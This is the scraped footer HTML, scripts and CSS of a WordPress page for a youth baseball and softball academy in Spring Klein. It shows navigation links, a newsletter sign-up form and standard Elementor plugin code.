									<p>Every practicing young player dreams of having an outstanding performance in every game they participate in.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-296fe291 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="296fe291" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ab92131" href="https://www.youtube.com/@coachcarlosbaseball66562b0" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4bfeb118" data-id="4bfeb118" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea3eaf7 elementor-widget elementor-widget-heading" data-id="2ea3eaf7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-146001b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="146001b2" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7846c386" data-id="7846c386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-260a8ee5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="260a8ee5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/programs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">ADVANCED TRAINING</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/programs/#private">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">PRIVATE LESSONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/programs/#small">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">SMALL GROUP TRAINING</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/teams/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">TEAMS / TRYOUTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/teams/#travel">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">TRAVEL TEAMS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62a315a8" data-id="62a315a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16655368 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16655368" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/v-team/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">WORLD SERIES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/program-director/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">PROGRAM DIRECTOR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/batting-cages/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">BATTING CAGES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/testimonials/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://skbsa.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">CONTACT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21f34dfc" data-id="21f34dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c62f0e elementor-widget elementor-widget-heading" data-id="29c62f0e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-31cbc168 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="31cbc168" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="suscribe">
			<input type="hidden" name="post_id" value="3584"/>
			<input type="hidden" name="form_id" value="31cbc168"/>
			<input type="hidden" name="referer_title" value="Baseball Dreams Begin Here: Renegades Seeking Talented 5-8 Year Olds" />

							<input type="hidden" name="queried_id" value="5607"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cee80f7 elementor-hidden-mobile" data-id="cee80f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8b4b2 elementor-widget elementor-widget-image" data-id="2f8b4b2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="331" height="302" src="https://skbsa.com/wp-content/uploads/2023/03/fav-icon-min.png" class="attachment-large size-large wp-image-4048" alt="" srcset="https://skbsa.com/wp-content/uploads/2023/03/fav-icon-min.png 331w, https://skbsa.com/wp-content/uploads/2023/03/fav-icon-min-300x274.png 300w" sizes="(max-width: 331px) 100vw, 331px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-67b162b3 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="67b162b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a339434" data-id="7a339434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de897c7 elementor-widget elementor-widget-heading" data-id="7de897c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© 2023 -2024 Spring Klein Baseball &amp; Softball Academy, All Rights Reserved</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-224fe9d3" data-id="224fe9d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef387f2 footerskbsa elementor-widget elementor-widget-text-editor" data-id="ef387f2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Made with ❤ by <a href="https://websia.online/" target="_blank" rel="noopener">websia.online</a> &amp; Concepts Creative</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='flatpickr-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://skbsa.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://skbsa.com/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//skbsa.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://skbsa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://skbsa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://skbsa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/skbsa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://skbsa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//skbsa.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//skbsa.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:60px;height:60px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:60px;height:60px;line-height:60px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#fa0000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"http:\/\/skbsa.com\/wp-content\/uploads\/2023\/04\/icon-up2.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":true,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://skbsa.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://skbsa.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://skbsa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/skbsa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skbsa.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/skbsa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"594d154a5d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4953,"title":"PRIVATE%20LESSONS%20%E2%80%93%20Spring%20Klein%20Baseball%20Academy","excerpt":"","featuredImage":false}};
</script>
<script src="https://skbsa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://skbsa.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://skbsa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.7.4" id="animejs-js"></script>
<script defer src="https://skbsa.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend.js?ver=3.7.4" id="elementskit-parallax-frontend-defer-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/skbsa.com\/wp-admin\/admin-ajax.php","nonce":"3597a980fa","urls":{"assets":"https:\/\/skbsa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/skbsa.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/skbsa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://skbsa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/skbsa.com\/wp-admin\/admin-ajax.php","nonce":"569d3c67ee"};
</script>
<script src="https://skbsa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-pro-js"></script>
<script defer src="https://skbsa.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.7.4" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.7.4" id="elementskit-reset-button-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/particles/assets/js/particles.min.js?ver=3.7.4" id="particles-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.7.4" id="ekit-particles-js"></script>
<script defer src="https://skbsa.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin.js?ver=3.7.4" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/wrapper-link/assets/js/wrapper.js?ver=3.7.4" id="elementskit-wrapper-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/cotton.min.js?ver=3.7.4" id="cotton-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/mouse-cursor-scripts.js?ver=3.7.4" id="mouse-cursor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 10:50:42 -->

--- FILE ---
content_type: text/css
request_url: https://skbsa.com/wp-content/uploads/useanyfont/uaf.css?ver=1764318706
body_size: -43
content:
				@font-face {
					font-family: 'gazwoo';
					src: url('/wp-content/uploads/useanyfont/6819GazWoo.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6819GazWoo.woff') format('woff');
					  font-display: auto;
				}

				.gazwoo{font-family: 'gazwoo' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://skbsa.com/wp-content/uploads/elementor/css/post-4953.css?ver=1769079042
body_size: 1398
content:
.elementor-4953 .elementor-element.elementor-element-74b661e:not(.elementor-motion-effects-element-type-background), .elementor-4953 .elementor-element.elementor-element-74b661e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #1F1375 0%, var( --e-global-color-primary ) 100%);}.elementor-4953 .elementor-element.elementor-element-74b661e > .elementor-container{max-width:1440px;}.elementor-4953 .elementor-element.elementor-element-74b661e{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-secondary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 35px 30px 35px;overflow:visible;}.elementor-4953 .elementor-element.elementor-element-74b661e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4953 .elementor-element.elementor-element-ee57cb5{text-align:start;}.elementor-4953 .elementor-element.elementor-element-ee57cb5 .elementor-heading-title{font-family:"gazwoo", Sans-serif;font-size:47px;letter-spacing:2.7px;color:var( --e-global-color-05c86b5 );}.elementor-bc-flex-widget .elementor-4953 .elementor-element.elementor-element-b11e86d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4953 .elementor-element.elementor-element-b11e86d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb > li:not(.brd_sep){color:var( --e-global-color-05c86b5 );}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb > li > a{color:var( --e-global-color-secondary );}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb > li > span.ekit_home_icon{color:var( --e-global-color-secondary );}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb > li > span.ekit_home_icon svg{fill:var( --e-global-color-secondary );}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb{justify-content:end;}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb > li:is(.brd_sep){color:var( --e-global-color-secondary );}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb > li:is(.brd_sep) svg{fill:var( --e-global-color-secondary );}.elementor-4953 .elementor-element.elementor-element-f91db6e:not(.elementor-motion-effects-element-type-background), .elementor-4953 .elementor-element.elementor-element-f91db6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4953 .elementor-element.elementor-element-f91db6e > .elementor-container{max-width:1440px;}.elementor-4953 .elementor-element.elementor-element-f91db6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 35px 80px 35px;overflow:visible;}.elementor-4953 .elementor-element.elementor-element-f91db6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4953 .elementor-element.elementor-element-135e6bb{--e-image-carousel-slides-to-show:1;}.elementor-4953 .elementor-element.elementor-element-135e6bb .elementor-swiper-button.elementor-swiper-button-prev, .elementor-4953 .elementor-element.elementor-element-135e6bb .elementor-swiper-button.elementor-swiper-button-next{font-size:39px;color:var( --e-global-color-accent );}.elementor-4953 .elementor-element.elementor-element-135e6bb .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-4953 .elementor-element.elementor-element-135e6bb .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-accent );}.elementor-4953 .elementor-element.elementor-element-135e6bb .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:20px 20px 20px 20px;}.elementor-4953 .elementor-element.elementor-element-f82c201 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4953 .elementor-element.elementor-element-f82c201{text-align:start;}.elementor-4953 .elementor-element.elementor-element-f82c201 .elementor-heading-title{font-family:"gazwoo", Sans-serif;font-size:32px;font-weight:600;letter-spacing:2.7px;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4953 .elementor-element.elementor-element-a1fe90f{width:var( --container-widget-width, 98.088% );max-width:98.088%;--container-widget-width:98.088%;--container-widget-flex-grow:0;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-4953 .elementor-element.elementor-element-a1fe90f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4953 .elementor-element.elementor-element-f2aba44 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4953 .elementor-element.elementor-element-f2aba44{text-align:start;}.elementor-4953 .elementor-element.elementor-element-f2aba44 .elementor-heading-title{font-family:"gazwoo", Sans-serif;font-size:32px;font-weight:600;letter-spacing:2.7px;color:var( --e-global-color-accent );}.elementor-4953 .elementor-element.elementor-element-c888795{width:var( --container-widget-width, 98.088% );max-width:98.088%;--container-widget-width:98.088%;--container-widget-flex-grow:0;}.elementor-4953 